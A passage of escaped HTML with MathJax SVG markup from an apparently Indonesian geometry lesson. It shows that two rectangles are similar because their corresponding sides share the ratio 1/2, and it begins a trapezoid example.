bentuk yang sama, yaitu persegipanjang, maka sudut yang bersesuaian sama besar, yaitu 90°, dan sisi-sisi yang bersesuaian adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;A\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;E\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;F\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;4\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-6-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.476ex\" role=\"img\" style=\"vertical-align: -1.071ex;\" viewbox=\"0 -1035.3 5526.5 1496.6\" width=\"12.836ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1190\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(61,418)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-41\" y=\"0\"\u003E\u003Cpath d=\"M208 74Q208 50 254 46Q272 46 272 35Q272 34 270 22Q267 8 264 4T251 0Q249 0 239 0T205 1T141 2Q70 2 50 0H42Q35 7 35 11Q37 38 48 46H62Q132 49 164 96Q170 102 345 401T523 704Q530 716 547 716H555H572Q578 707 578 706L606 383Q634 60 636 57Q641 46 701 46Q726 46 726 36Q726 34 723 22Q720 7 718 4T704 0Q701 0 690 0T651 1T578 2Q484 2 455 0H443Q437 6 437 9T439 27Q443 40 445 43L449 46H469Q523 49 533 63L521 213H283L249 155Q208 86 208 74ZM516 260Q516 271 504 416T490 562L463 519Q447 492 400 412L310 260L413 259Q516 259 516 260Z\" id=\"MJMATHI-41\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"750\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-400)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-45\" y=\"0\"\u003E\u003Cpath d=\"M492 213Q472 213 472 226Q472 230 477 250T482 285Q482 316 461 323T364 330H312Q311 328 277 192T243 52Q243 48 254 48T334 46Q428 46 458 48T518 61Q567 77 599 117T670 248Q680 270 683 272Q690 274 698 274Q718 274 718 261Q613 7 608 2Q605 0 322 0H133Q31 0 31 11Q31 13 34 25Q38 41 42 43T65 46Q92 46 125 49Q139 52 144 61Q146 66 215 342T285 622Q285 629 281 629Q273 632 228 634H197Q191 640 191 642T193 659Q197 676 203 680H757Q764 676 764 669Q764 664 751 557T737 447Q735 440 717 440H705Q698 445 698 453L701 476Q704 500 704 528Q704 558 697 578T678 609T643 625T596 632T532 634H485Q397 633 392 631Q388 629 386 622Q385 619 355 499T324 377Q347 376 372 376H398Q464 376 489 391T534 472Q538 488 540 490T557 493Q562 493 565 493T570 492T572 491T574 487T577 483L544 351Q511 218 508 216Q505 213 492 213Z\" id=\"MJMATHI-45\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"764\" xlink:href=\"#MJMATHI-46\" y=\"0\"\u003E\u003Cpath d=\"M48 1Q31 1 31 11Q31 13 34 25Q38 41 42 43T65 46Q92 46 125 49Q139 52 144 61Q146 66 215 342T285 622Q285 629 281 629Q273 632 228 634H197Q191 640 191 642T193 659Q197 676 203 680H742Q749 676 749 669Q749 664 736 557T722 447Q720 440 702 440H690Q683 445 683 453Q683 454 686 477T689 530Q689 560 682 579T663 610T626 626T575 633T503 634H480Q398 633 393 631Q388 629 386 623Q385 622 352 492L320 363H375Q378 363 398 363T426 364T448 367T472 374T489 386Q502 398 511 419T524 457T529 475Q532 480 548 480H560Q567 475 567 470Q567 467 536 339T502 207Q500 200 482 200H470Q463 206 463 212Q463 215 468 234T473 274Q473 303 453 310T364 317H309L277 190Q245 66 245 60Q245 46 334 46H359Q365 40 365 39T363 19Q359 6 353 0H336Q295 2 185 2Q120 2 86 2T48 1Z\" id=\"MJMATHI-46\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1708\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2486,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"591\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-34\" y=\"-562\"\u003E\u003Cpath d=\"M462 0Q444 3 333 3Q217 3 199 0H190V46H221Q241 46 248 46T265 48T279 53T286 61Q287 63 287 115V165H28V211L179 442Q332 674 334 675Q336 677 355 677H373L379 671V211H471V165H379V114Q379 73 379 66T385 54Q393 47 442 46H471V0H462ZM293 211V545L74 212L183 211H293Z\" id=\"MJMAIN-34\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"3756\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(4534,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-31\" y=\"591\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"-551\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EA\u003C\/mi\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EE\u003C\/mi\u003E\u003Cmi\u003EF\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003Cmn\u003E4\u003C\/mn\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;F\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;G\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;4\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;8\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-7-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.609ex\" role=\"img\" style=\"vertical-align: -1.205ex;\" viewbox=\"0 -1035.3 5542 1554\" width=\"12.872ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1206\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(65,433)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"759\" xlink:href=\"#MJMATHI-43\" y=\"0\"\u003E\u003Cpath d=\"M50 252Q50 367 117 473T286 641T490 704Q580 704 633 653Q642 643 648 636T656 626L657 623Q660 623 684 649Q691 655 699 663T715 679T725 690L740 705H746Q760 705 760 698Q760 694 728 561Q692 422 692 421Q690 416 687 415T669 413H653Q647 419 647 422Q647 423 648 429T650 449T651 481Q651 552 619 605T510 659Q484 659 454 652T382 628T299 572T226 479Q194 422 175 346T156 222Q156 108 232 58Q280 24 350 24Q441 24 512 92T606 240Q610 253 612 255T628 257Q648 257 648 248Q648 243 647 239Q618 132 523 55T319 -22Q206 -22 128 53T50 252Z\" id=\"MJMATHI-43\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-46\" y=\"0\"\u003E\u003Cpath d=\"M48 1Q31 1 31 11Q31 13 34 25Q38 41 42 43T65 46Q92 46 125 49Q139 52 144 61Q146 66 215 342T285 622Q285 629 281 629Q273 632 228 634H197Q191 640 191 642T193 659Q197 676 203 680H742Q749 676 749 669Q749 664 736 557T722 447Q720 440 702 440H690Q683 445 683 453Q683 454 686 477T689 530Q689 560 682 579T663 610T626 626T575 633T503 634H480Q398 633 393 631Q388 629 386 623Q385 622 352 492L320 363H375Q378 363 398 363T426 364T448 367T472 374T489 386Q502 398 511 419T524 457T529 475Q532 480 548 480H560Q567 475 567 470Q567 467 536 339T502 207Q500 200 482 200H470Q463 206 463 212Q463 215 468 234T473 274Q473 303 453 310T364 317H309L277 190Q245 66 245 60Q245 46 334 46H359Q365 40 365 39T363 19Q359 6 353 0H336Q295 2 185 2Q120 2 86 2T48 1Z\" id=\"MJMATHI-46\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"749\" xlink:href=\"#MJMATHI-47\" y=\"0\"\u003E\u003Cpath d=\"M50 252Q50 367 117 473T286 641T490 704Q580 704 633 653Q642 643 648 636T656 626L657 623Q660 623 684 649Q691 655 699 663T715 679T725 690L740 705H746Q760 705 760 698Q760 694 728 561Q692 422 692 421Q690 416 687 415T669 413H653Q647 419 647 422Q647 423 648 429T650 449T651 481Q651 552 619 605T510 659Q492 659 471 656T418 643T357 615T294 567T236 496T189 394T158 260Q156 242 156 221Q156 173 170 136T206 79T256 45T308 28T353 24Q407 24 452 47T514 106Q517 114 529 161T541 214Q541 222 528 224T468 227H431Q425 233 425 235T427 254Q431 267 437 273H454Q494 271 594 271Q634 271 659 271T695 272T707 272Q721 272 721 263Q721 261 719 249Q714 230 709 228Q706 227 694 227Q674 227 653 224Q646 221 643 215T629 164Q620 131 614 108Q589 6 586 3Q584 1 581 1Q571 1 553 21T530 52Q530 53 528 52T522 47Q448 -22 322 -22Q201 -22 126 55T50 252Z\" id=\"MJMATHI-47\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1723\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2502,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-34\" y=\"591\"\u003E\u003Cpath d=\"M462 0Q444 3 333 3Q217 3 199 0H190V46H221Q241 46 248 46T265 48T279 53T286 61Q287 63 287 115V165H28V211L179 442Q332 674 334 675Q336 677 355 677H373L379 671V211H471V165H379V114Q379 73 379 66T385 54Q393 47 442 46H471V0H462ZM293 211V545L74 212L183 211H293Z\" id=\"MJMAIN-34\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-38\" y=\"-551\"\u003E\u003Cpath d=\"M70 417T70 494T124 618T248 666Q319 666 374 624T429 515Q429 485 418 459T392 417T361 389T335 371T324 363L338 354Q352 344 366 334T382 323Q457 264 457 174Q457 95 399 37T249 -22Q159 -22 101 29T43 155Q43 263 172 335L154 348Q133 361 127 368Q70 417 70 494ZM286 386L292 390Q298 394 301 396T311 403T323 413T334 425T345 438T355 454T364 471T369 491T371 513Q371 556 342 586T275 624Q268 625 242 625Q201 625 165 599T128 534Q128 511 141 492T167 463T217 431Q224 426 228 424L286 386ZM250 21Q308 21 350 55T392 137Q392 154 387 169T375 194T353 216T330 234T301 253T274 270Q260 279 244 289T218 306L210 311Q204 311 181 294T133 239T107 157Q107 98 150 60T250 21Z\" id=\"MJMAIN-38\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"3771\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(4550,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-31\" y=\"591\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"-551\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003Cmi\u003EC\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EF\u003C\/mi\u003E\u003Cmi\u003EG\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E4\u003C\/mn\u003E\u003Cmn\u003E8\u003C\/mn\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003ETerlihat bahwa sisi-sisi yang bersesuaian sebanding.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi, dapat disimpulkan bahwa ABCD dan EFGH adalah dua bangun yang sebangun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Eb.\u003C\/span\u003E\u0026nbsp;Oleh karena kedua bangun tersebut mempunyai bentuk yang sama, yaitu trapesium, maka sudut yang bersesuaian sama besar dan sisi-sisi yang bersesuaian adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;Q\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;T\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;U\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;1\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-8-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.876ex\" role=\"img\" style=\"vertical-align: -1.205ex;\" viewbox=\"0 -1150.1 3499 1668.8\" width=\"8.127ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1211\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(60,555)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-50\" y=\"0\"\u003E\u003Cpath d=\"M287 628Q287 635 230 637Q206 637 199 638T192 648Q192 649 194 659Q200 679 203 681T397 683Q587 682 600 680Q664 669 707 631T751 530Q751 453 685 389Q616 321 507 303Q500 302 402 301H307L277 182Q247 66 247 59Q247 55 248 54T255 50T272 48T305 46H336Q342 37 342 35Q342 19 335 5Q330 0 319 0Q316 0 282 1T182 2Q120 2 87 2T51 1Q33 1 33 11Q33 13 36 25Q40 41 44 43T67 46Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628ZM645 554Q645 567 643 575T634 597T609 619T560 635Q553 636 480 637Q463 637 445 637T416 636T404 636Q391 635 386 627Q384 621 367 550T332 412T314 344Q314 342 395 342H407H430Q542 342 590 392Q617 419 631 471T645 554Z\" id=\"MJMATHI-50\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"751\" xlink:href=\"#MJMATHI-51\" y=\"0\"\u003E\u003Cpath d=\"M399 -80Q399 -47 400 -30T402 -11V-7L387 -11Q341 -22 303 -22Q208 -22 138 35T51 201Q50 209 50 244Q50 346 98 438T227 601Q351 704 476 704Q514 704 524 703Q621 689 680 617T740 435Q740 255 592 107Q529 47 461 16L444 8V3Q444 2 449 -24T470 -66T516 -82Q551 -82 583 -60T625 -3Q631 11 638 11Q647 11 649 2Q649 -6 639 -34T611 -100T557 -165T481 -194Q399 -194 399 -87V-80ZM636 468Q636 523 621 564T580 625T530 655T477 665Q429 665 379 640Q277 591 215 464T153 216Q153 110 207 59Q231 38 236 38V46Q236 86 269 120T347 155Q372 155 390 144T417 114T429 82T435 55L448 64Q512 108 557 185T619 334T636 468ZM314 18Q362 18 404 39L403 49Q399 104 366 115Q354 117 347 117Q344 117 341 